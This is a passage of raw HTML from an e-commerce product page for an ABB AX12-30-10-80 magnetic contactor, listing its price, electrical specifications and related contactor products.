<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/aloadmin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/041dc5d622/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel='shortlink' href='https://alobitanbd.com/?p=23262' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alobitanbd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falobitanbd.com%2Fproduct%2Fabb-mc-ax12-30-10-80%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alobitanbd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falobitanbd.com%2Fproduct%2Fabb-mc-ax12-30-10-80%2F&#038;format=xml" />
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-59f2a47d2f1aaba2"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

<link rel="icon" href="https://alobitanbd.com/storage/2022/09/cropped-A-Logo-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alobitanbd.com/storage/2022/09/cropped-A-Logo-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alobitanbd.com/storage/2022/09/cropped-A-Logo-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://alobitanbd.com/storage/2022/09/cropped-A-Logo-512-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.nohover-img .vc_single_image-wrapper:hover{
	border-color:transparent !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="product-template-default single single-product postid-23262 theme-cena woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-cena-child wvs-show-label wvs-tooltip wpb-js-composer js-comp-ver-6.10.0 vc_responsive mobile-hidden-footer">
<div id="wrapper-container" class="wrapper-container"> 
	
	
<div id="tbay-mobile-menu" class="tbay-offcanvas hidden-lg hidden-md v1"> 
    <div class="tbay-offcanvas-body">
        <div class="offcanvas-head bg-primary">
            <button type="button" class="btn btn-toggle-canvas btn-danger" data-toggle="offcanvas">
                <i class="fa fa-close"></i> 
            </button>
            <strong>MENU</strong>
        </div>

        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-mobile-menu" class="treeview nav navbar-nav"><li id="menu-item-20769" class="menu-item-20769 aligned-left"><a href="https://alobitanbd.com/">Home</a></li>
<li id="menu-item-20424" class="dropdown menu-item-20424 aligned-left"><a href="#" class="dropdown-toggle" >About Us <b class="caret"></b></a>
<ul class="dropdown-menu sub-menu">
	<li id="menu-item-19464" class="menu-item-19464 aligned-"><a href="https://alobitanbd.com/about-us/">Alobitan</a></li>
	<li id="menu-item-19823" class="menu-item-19823 aligned-"><a href="https://alobitanbd.com/partners/">Partners</a></li>
	<li id="menu-item-19495" class="menu-item-19495 aligned-"><a href="https://alobitanbd.com/clients/">Our Esteemed Clients</a></li>
</ul>
</li>
<li id="menu-item-22256" class="menu-item-22256 aligned-left"><a href="https://alobitanbd.com/product-category/">Product Category</a></li>
<li id="menu-item-19497" class="menu-item-19497 aligned-left"><a href="https://alobitanbd.com/catalogs/">Catalogs</a></li>
<li id="menu-item-22971" class="menu-item-22971 aligned-left"><a href="https://alobitanbd.com/projects/">Projects</a></li>
<li id="menu-item-19496" class="menu-item-19496 aligned-left"><a href="https://alobitanbd.com/service/">Service</a></li>
<li id="menu-item-19465" class="dropdown menu-item-19465 aligned-left"><a href="https://alobitanbd.com/contact-us/" class="dropdown-toggle" >Contact Us <b class="caret"></b></a>
<ul class="dropdown-menu sub-menu">
	<li id="menu-item-20034" class="menu-item-20034 aligned-"><a href="http://alobitanbd.com/webmail">Webmail</a></li>
</ul>
</li>
</ul></div>        </nav>

    </div>
</div>	  

<div id="tbay-mobile-smartmenu" data-themes="theme-light" data-enablesocial="1" data-socialjsons="[{'icon':'fa fa-facebook','url':'https:\/\/www.facebook.com\/'},{'icon':'fa fa-instagram','url':'https:\/\/www.instagram.com\/'},{'icon':'fa fa-twitter','url':'https:\/\/twitter.com\/'},{'icon':'fa fa-youtube','url':'https:\/\/www.youtube.com\/'}]" data-enableeffects="1" data-effectspanels="no-effect" data-effectslistitems="fx-listitems-fade" data-counters="1" data-title="Menu" data-enablesearch="1" data-textsearch="Search in menu..." data-searchnoresults="No results found." data-searchsplash="What are you looking for? &lt;/br&gt; Start typing to search the menu." class="tbay-mmenu hidden-lg hidden-md v1"> 
    <div class="tbay-offcanvas-body"> 

        <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas-mmneu navbar-static">
            <div id="main-mobile-menu-mmenu" class="menu-classic-shop-main-menu-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu" data-id="classic-shop-main-menu"><li class="menu-item-20769 "><a href="https://alobitanbd.com/">Home</a></li>
<li class="menu-item-20424 "><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item-19464 "><a href="https://alobitanbd.com/about-us/">Alobitan</a></li>
	<li class="menu-item-19823 "><a href="https://alobitanbd.com/partners/">Partners</a></li>
	<li class="menu-item-19495 "><a href="https://alobitanbd.com/clients/">Our Esteemed Clients</a></li>
</ul>
</li>
<li class="menu-item-22256 "><a href="https://alobitanbd.com/product-category/">Product Category</a></li>
<li class="menu-item-19497 "><a href="https://alobitanbd.com/catalogs/">Catalogs</a></li>
<li class="menu-item-22971 "><a href="https://alobitanbd.com/projects/">Projects</a></li>
<li class="menu-item-19496 "><a href="https://alobitanbd.com/service/">Service</a></li>
<li class="menu-item-19465 "><a href="https://alobitanbd.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item-20034 "><a href="http://alobitanbd.com/webmail">Webmail</a></li>
</ul>
</li>
</ul></div>        </nav>


    </div>
</div>


	<div class="topbar-device-mobile  visible-xxs clearfix">
		
	<div class="topbar-post">
		<div class="topbar-back">
			<a href = "javascript:history.back()"><i class="icon-action-undo icons"></i></a>
		</div>

		<div class="mobile-logo">
							<a href="https://alobitanbd.com/">
					<img src="https://alobitanbd.com/storage/2023/01/Since-1988-e1674113335843.png" alt="Alobitan">
				</a>
					</div>
 
		<div class="topbar-title">
						ABB (MC) AX12-30-10-80 
		</div>


		<div class="active-mobile">
			<a href="#tbay-mobile-menu-navbar" class="btn btn-sm btn-danger btn-click-menu"><i class="fa fa-bars"></i></a><a href="#page" class="btn btn-sm btn-danger"><i class="fa fa-close"></i></a>		</div>

		</div>
	
</div>
	<div class="footer-device-mobile visible-xxs clearfix">
        <div class="device-home  ">
        <a href="https://alobitanbd.com/" >
            <i class="icon-home icons"></i>
            Home        </a>   
    </div>	

            <div class="device-cart ">
            <a class="mobil-view-cart" href="https://alobitanbd.com/cart/" >
                <span class="icon">
                    <i class="icon-basket icons"></i>
                    <span class="count mini-cart-items cart-mobile">0</span>
                    View Cart                </span>
            </a>   
        </div>
    

    
        <div class="device-account ">
        <a href="https://alobitanbd.com/my-account/" title="Login">
            <i class="icon-user icons"></i>
            Account        </a>
    </div>
    
</div>

	<div class="topbar-mobile hidden-lg hidden-md hidden-xxs container clearfix">

    
    <div class="logo-mobile-theme col-xs-6 text-left">
        
    <div class="logo">
        <a href="https://alobitanbd.com/">
            <img class="logo-img" src="https://alobitanbd.com/storage/2023/01/Since-1988-e1674113335843.png" alt="Alobitan">
        </a>
    </div>
    </div>

     <div class="topbar-mobile-right col-xs-6 text-right">
	 
        <div class="active-mobile">
            <a href="#tbay-mobile-menu-navbar" class="btn btn-sm btn-danger btn-click-menu"><i class="fa fa-bars"></i></a><a href="#page" class="btn btn-sm btn-danger"><i class="fa fa-close"></i></a>        </div>

		
        <div class="topbar-inner">

            <div class="search-popup">
                
<div id="search-form-modal-TQO1t" class="search-form-modal">
	<div class="search-form">
		<button type="button" class="btn btn-primary btn-lg" data-toggle="modal" data-target="#searchformshow-TQO1t">
		  <i class="zmdi zmdi-search"></i>
		</button>
	</div>

	<div class="modal fade searchformshow" id="searchformshow-TQO1t" tabindex="-1" role="dialog" aria-labelledby="searchformlable-TQO1t">
	  <div class="modal-dialog" role="document">
	    <div class="modal-content">
	      <div class="modal-header">
	        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	        <h4 class="modal-title" id="searchformlable-TQO1t">Products search form</h4>
	      </div>
	      <div class="modal-body">
				
	<div class="tbay-search-form">
		<form class="form-ajax-search" action="https://alobitanbd.com/" method="get">
			<div class="form-group">
				<div class="input-group">
									  		<input type="text" placeholder="Enter your search ..." name="s" class="tbay-search form-control input-sm"/>
						<div class="button-group input-group-addon">
							<button type="submit" class="button-search btn btn-sm">Search <i class="zmdi zmdi-search"></i></button>
						</div>
						<div class="tbay-preloader"></div>

						<div class="tbay-search-result-wrapper"></div>
											<input type="hidden" name="post_type" value="product" class="post_type" />
									</div>
				
			</div>
		</form>
	</div>

	      </div>
	    </div>
	  </div>
	</div>
</div>            </div>
            
            <div class="setting-popup">

                <div class="dropdown">
                    <button class="btn btn-sm btn-primary btn-outline dropdown-toggle" type="button" data-toggle="dropdown"><span class="fa fa-user"></span></button>
                    <div class="dropdown-menu">
                                                    <div class="pull-left">
                                                            </div>
                                            </div>
                </div>

            </div>
            <div class="active-mobile top-cart">

                <div class="dropdown">
                    <button class="btn btn-sm btn-primary btn-outline dropdown-toggle" type="button" data-toggle="dropdown"><span class="fa fa-shopping-cart"></span></button>
                    <div class="dropdown-menu">
                        <div class="widget_shopping_cart_content"></div>
                    </div>
                </div>
                
            </div>  
        </div>
    </div>       
</div>

		<header id="tbay-header" class="site-header header-default header-v1 hidden-sm hidden-xs " role="banner">
	 <div id="tbay-topbar" class="tbay-topbar">
        <div class="container">
            <div class="topbar-inner clearfix">
                
									<div class="pull-left top-contact">
						<aside id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul>
<li><i class="icon-envelope icons"></i> info@alobitanbd.com</li>
<li><i class="icon-phone icons"></i>(+880) 1715 198 443</li>
</ul></div></aside> 
					</div>
				
                <div class="pull-right ">
				
											<div class="pull-right top-cart-wishlist">
							
							
							<div class="pull-right top-cart hidden-xs">
								<div class="tbay-topcart">
 <div id="cart" class="dropdown">
        
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart">
            <span class="text-skin cart-icon">
                <i class="icon-basket icons"></i>
            </span>
			<span class="sub-title">Cart : <span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></span>
            <span class="mini-cart-items">
            	   0                </span>
        </a>            
        <div class="dropdown-menu"><div class="widget_shopping_cart_content">
            
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li>You have no items in your shopping cart</li>
					<li class="total">Subtotal: <span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
        </div></div>
    </div>
</div>    							</div>
							
							<div class="pull-right">
															</div>
						
						</div>
										
					<ul class="pull-right list-inline acount">
			<li><i class="icon-login icons"></i> <a href="https://alobitanbd.com/my-account/" title="Sign up"> Sign up </a></li>
		<li> <a href="https://alobitanbd.com/my-account/" title="Login"> Login </a></li>
	</ul>					
                </div>
				
            </div>
        </div> 
    </div> 
    <div class="header-main clearfix">
        <div class="container">
            <div class="header-inner">
                <div class="row">
					
                    <div class="logo-in-theme col-md-3 text-center hidden-sm hidden-xs">
                        
    <div class="logo">
        <a href="https://alobitanbd.com/">
            <img class="logo-img" src="https://alobitanbd.com/storage/2023/01/Since-1988-e1674113335843.png" alt="Alobitan">
        </a>
    </div>
                    </div>
					
                    
                                        <div class="search col-md-6 hidden-sm hidden-xs">
						
	<div class="tbay-search-form">
		<form class="form-ajax-search" action="https://alobitanbd.com/" method="get">
			<div class="form-group">
				<div class="input-group">
									  		<input type="text" placeholder="Enter your search ..." name="s" class="tbay-search form-control input-sm"/>
						<div class="button-group input-group-addon">
							<button type="submit" class="button-search btn btn-sm">Search <i class="zmdi zmdi-search"></i></button>
						</div>
						<div class="tbay-preloader"></div>

						<div class="tbay-search-result-wrapper"></div>
											<input type="hidden" name="post_type" value="product" class="post_type" />
									</div>
				
			</div>
		</form>
	</div>

                    </div>
										
					
										<div class="top-shipping col-md-3 hidden-sm hidden-xs">
						<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="top-ship">
<h3>-- free  delivery --</h3>
<p>On selected products </p>
</div>

</div></aside>					</div>
										
                </div>
            </div>
        </div>
    </div>
    <section id="tbay-mainmenu" class="tbay-mainmenu hidden-xs hidden-sm">
        <div class="container"> 

        	<div class="pull-left">
        		        	</div>

			
			            <nav data-duration="400" class="hidden-xs hidden-sm tbay-megamenu slide animate navbar" role="navigation">
        <div class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu menu nav navbar-nav megamenu flex-row" data-id="classic-shop-main-menu"><li class="menu-item-20769 aligned-left"><a href="https://alobitanbd.com/">Home</a></li>
<li class="dropdown menu-item-20424 aligned-left"><a href="#" class="dropdown-toggle" >About Us <b class="caret"></b></a>
<ul class="dropdown-menu sub-menu">
	<li class="menu-item-19464 aligned-"><a href="https://alobitanbd.com/about-us/">Alobitan</a></li>
	<li class="menu-item-19823 aligned-"><a href="https://alobitanbd.com/partners/">Partners</a></li>
	<li class="menu-item-19495 aligned-"><a href="https://alobitanbd.com/clients/">Our Esteemed Clients</a></li>
</ul>
</li>
<li class="menu-item-22256 aligned-left"><a href="https://alobitanbd.com/product-category/">Product Category</a></li>
<li class="menu-item-19497 aligned-left"><a href="https://alobitanbd.com/catalogs/">Catalogs</a></li>
<li class="menu-item-22971 aligned-left"><a href="https://alobitanbd.com/projects/">Projects</a></li>
<li class="menu-item-19496 aligned-left"><a href="https://alobitanbd.com/service/">Service</a></li>
<li class="dropdown menu-item-19465 aligned-left"><a href="https://alobitanbd.com/contact-us/" class="dropdown-toggle" >Contact Us <b class="caret"></b></a>
<ul class="dropdown-menu sub-menu">
	<li class="menu-item-20034 aligned-"><a href="http://alobitanbd.com/webmail">Webmail</a></li>
</ul>
</li>
</ul></div>        </nav>
			
			
						<div class="pull-right top-offer visible-lg">
				<aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Ananta Automation <span class="myblink">sister concern</span> of Alo Bitan</div></aside>			</div>
						
        </div>      
    </section>
</header>
	<div id="tbay-main-content">

<section id="tbay-breadscrumb" class="tbay-breadscrumb"><div class="container"><div class="breadscrumb-inner"><ol class="tbay-woocommerce-breadcrumb breadcrumb" itemprop="breadcrumb"><li><a href="https://alobitanbd.com">Home</a></li><li><a href="https://alobitanbd.com/product-category/magnetic-contactor/">Magnetic Contactor</a></li><li>ABB (MC) AX12-30-10-80</li></ol></div></div></section>
<section id="main-container" class="main-content container">
	<div class="row">
		
		
		<div id="main-content" class="archive-shop col-xs-12 col-xs-12 col-md-12">

			<div id="primary" class="content-area">
				<div id="content" class="site-content" role="main">

					
<div class="woocommerce-notices-wrapper"></div>
<div id="product-23262" class="style-horizontal product type-product post-23262 status-publish first instock product_cat-12a product_cat-240v product_cat-25a product_cat-440v product_cat-5-5kw product_cat-abb product_cat-magnetic-contactor has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="row">
	<div class="image-mains">
		
	<span class="onsale"><span class="saled">Save 10%</span></span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images " data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
      
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://alobitanbd.com/storage/2023/08/AX09-30-10-80.jpg" data-thumb-alt="ABB (MC) AX12-30-10-80" data-thumb-srcset=""  data-thumb-sizes="(max-width: 130px) 100vw, 130px" class="woocommerce-product-gallery__image"><a href="https://alobitanbd.com/storage/2023/08/AX09-30-10-80.jpg"><img width="500" height="500" src="https://alobitanbd.com/storage/2023/08/AX09-30-10-80.jpg" class="wp-post-image" alt="ABB (MC) AX12-30-10-80" data-caption="" data-src="https://alobitanbd.com/storage/2023/08/AX09-30-10-80.jpg" data-large_image="https://alobitanbd.com/storage/2023/08/AX09-30-10-80.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" /></a></div>	</figure>
	</div>
	</div>
	<div class="information">
		<div class="summary entry-summary  has-buy-now">

		<h1 class="product_title entry-title">ABB (MC) AX12-30-10-80</h1>
	<div class="woocommerce-product-rating">
		<div class="star-rating">
		</div>
		
		<span class="rate-sold"><span class="count">0</span> <span class="sold-text">sold</span></span> 
	</div>

<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,800.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 2,800.00&#2547;&nbsp;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,520.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 2,520.00&#2547;&nbsp;.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>Brand : ABB<br />
Product : Magnetic Contactor<br />
Model : AX12-30-10-80</p>
<div class="download-pdf-btn"><img class="wp-image-22269 alignnone" src="http://alobitanbd.com/storage/2022/10/PDF_file_icon.svg_-244x300.png" alt="" width="20" height="25" /><a href="https://alobitanbd.com/storage/2023/08/AX12-30-10-80.pdf" target="_blank" rel="noopener">Download Technical Datasheet</a></div>
</div>
         
        
	
	<form class="cart" action="https://alobitanbd.com/product/abb-mc-ax12-30-10-80/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
			<label class="screen-reader-text" for="quantity_696b4ae488095">ABB (MC) AX12-30-10-80 quantity</label>
		<input class="minus" type="button" value="-">
		<input 
			type="number"
						class="input-text qty text"
			min="1" 
			max="" 
			name="quantity" value="1" 
			title="Qty" 
			size="4" 
							step="1" 
				placeholder=""
				inputmode="numeric" 
				autocomplete="off"
					/>
		<input class="plus" type="button" value="+">
	</div>
		<button type="submit" name="add-to-cart" value="23262" class="single_add_to_cart_button button alt">Add to cart</button>

		<button class="tbay-buy-now button">Buy Now</button><input type="hidden" value="0" name="cena_buy_now" />	</form>

	
<a
	href="#"
	class="button wcpCompareButton"
	data-state-type="0"
	data-state-text0="Compare"
	data-state-text1="Added"
	data-show-in-type="popup"
	data-product-id="23262"
>
	<i class="wcpButtonIcon fa fa-plus"></i>
	<i class="wcpButtonText">Compare</i>
</a>
<div class="wcpPopupProductCompareContainer">
	<h4>Product compare</h4>
	<div class="wcpLoaderCont">
		<img class="wcpLoaderImg" src="https://alobitanbd.com/core/modules/41cf3214fd/modules/woo/assets/img/img-inf-loader.gif" alt=""/>
	</div>
	<div class="wcpProductsContainer">
		products
	</div>
</div>
		<style type="text/css">
					</style>
				<div class="gmwqp_inquirybtn">
			<a href="#" class="button gmwqp_inq" title="ABB (MC) AX12-30-10-80"  attr_id="23262">ENQUIRY!</a>
		</div>
		<div class="product_meta yith-none">

	
	
	<span class="posted_in">Categories: <a href="https://alobitanbd.com/product-category/12a/" rel="tag">12A</a>, <a href="https://alobitanbd.com/product-category/240v/" rel="tag">240V</a>, <a href="https://alobitanbd.com/product-category/25a/" rel="tag">25A</a>, <a href="https://alobitanbd.com/product-category/440v/" rel="tag">440V</a>, <a href="https://alobitanbd.com/product-category/5-5kw/" rel="tag">5.5kW</a>, <a href="https://alobitanbd.com/product-category/abb/" rel="tag">ABB</a>, <a href="https://alobitanbd.com/product-category/magnetic-contactor/" rel="tag">Magnetic Contactor</a></span>
	
	
	
			<span class="yith-wcbr-brands">
			Brand:			<span itemprop="brand" ><a href="https://alobitanbd.com/product-brands/abb/" rel="tag">ABB</a></span>
		</span>
	
	
</div>
              <div class="tbay-social-share">
                <div class="addthis_inline_share_toolbox"></div>
              </div>
            
	</div>
	</div>
</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>Product Type : Block Type<br />
Rated Operational Current AC-1 (Ie) : &#8220;22 A, (220 / 240 V) 55 °C<br />
25 A, (690 V) 40 °C &#8221;<br />
Rated Operational Current AC-3 (Ie) : &#8220;12 A, (220 / 230 / 240 V) 55 °C<br />
9 A, (440 V) 55 °C<br />
7 A, (690 V) 55 °C &#8221;<br />
Rated Operational Power AC-3 : &#8220;3 kW, (220 / 230 / 240 V)<br />
4 kW, (380-440 V)<br />
5.5 kW, (690 V) &#8221;<br />
Number of Main Contacts (NO) : 3<br />
Number of Main Contacts (NC) : 0<br />
Number of Auxiliary Contacts (NO) : 1<br />
Number of Auxiliary Contacts (NC) : 0<br />
Rated Insulation Voltage (Ui) : 690 V, acc. to IEC 60947-4-1<br />
Rated Operational Voltage : &#8220;Auxiliary Circuit 690 V, Main Circuit 690 V&#8221;<br />
Rated Frequency (f) : 50 / 60 Hz<br />
Maximum Breaking Capacity : &#8220;250 A, 440 V, 90 A, 690 V&#8221;<br />
Maximum Electrical Switching Frequency : &#8220;(AC-1) 600 cycles per hour, (AC-3) 1200 cycles per hour&#8221;<br />
Maximum Mechanical Switching Frequency : 3600 cycles per hour<br />
Terminal Type : Screw Terminals<br />
Dimension : 74 mm x 44 mm x 74 mm<br />
Product Net Weight (Kg) : 0.326</p>
			</div>
		
			</div>


	<meta itemprop="url" content="https://alobitanbd.com/product/abb-mc-ax12-30-10-80/" />

</div>


				</div>
			</div>
		</div>
		
				
			</div>
</section>

 
	<div class="related products widget ">
					<h3 class="widget-title"><span>Related products</span></h3>
				<div class="owl-carousel products" data-items="4" data-large="4" data-medium="3" data-smallmedium="2" data-extrasmall="1" data-carousel="owl" data-pagination="false" data-nav="true">
    	
							<div class="item">
				
        
            <div class="products-grid product">
                <div class="product-block grid" data-product-id="20625">
    <div class="block-inner">
        <figure class="image">
            
	<span class="onsale"><span class="saled">Save 10%</span></span>
	            <a title="Hitachi H150C" href="https://alobitanbd.com/product/hitachi-magnetic-contactor-h150c/" class="product-image">
                <img width="500" height="500" src="https://alobitanbd.com/storage/2022/08/H150C.jpg" class="attachment-shop_catalog image-effect" alt="" /><img width="500" height="500" src="https://alobitanbd.com/storage/2022/08/H150C-Font.jpg" class="image-hover" alt="" />            </a>
            
            <ul class="show-brand"><li><a href=https://alobitanbd.com/product-brands/hitachi/>HITACHI</a></li></ul>
			<div class="groups-button clearfix">
                    </a><div class="add-cart tbay-tooltip" data-toggle="tooltip" title="Add to cart" ><a href="/product/abb-mc-ax12-30-10-80/?add-to-cart=20625" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple" data-product_id="20625" data-product_sku="" aria-label="Add to cart: &ldquo;Hitachi H150C&rdquo;" rel="nofollow" data-success_message="&ldquo;Hitachi H150C&rdquo; has been added to your cart" role="button"><i class="icon-basket icons"></i> <span class="title-cart">Add to cart</span></a></div>		<style type="text/css">
					</style>
		<a
	href="#"
	class="button wcpCompareButton"
	data-state-type="0"
	data-state-text0="Compare"
	data-state-text1="Added"
	data-show-in-type="popup"
	data-product-id="20625"
>
	<i class="wcpButtonIcon fa fa-plus"></i>
	<i class="wcpButtonText">Compare</i>
</a>
                    					
											<a href="#" class="button yith-wcqv-button tbay-tooltip" data-toggle="tooltip" title="Quick View" data-product_id="20625">
							<span>
								<i class="zmdi zmdi-eye"></i>
							</span>
						</a>
						
					
                      
            
                     
                </div>
        </figure>

		

    </div>
    <div class="caption">
        <div class="meta">
            <div class="infor">
                <h3 class="name"><a href="https://alobitanbd.com/product/hitachi-magnetic-contactor-h150c/">Hitachi H150C</a></h3>
				
                
<div class="rating">
		<div class="star-rating">
	</div>
	<div class="count">(0)</div>
	</div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>18,500.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 18,500.00&#2547;&nbsp;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>16,650.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 16,650.00&#2547;&nbsp;.</span></span>
                
                
            </div>
        </div>    
    </div>
</div>
            </div>
		
							</div>
					
    	
							<div class="item">
				
        
            <div class="products-grid product">
                <div class="product-block grid" data-product-id="20644">
    <div class="block-inner">
        <figure class="image">
            
	<span class="onsale"><span class="saled">Save 10%</span></span>
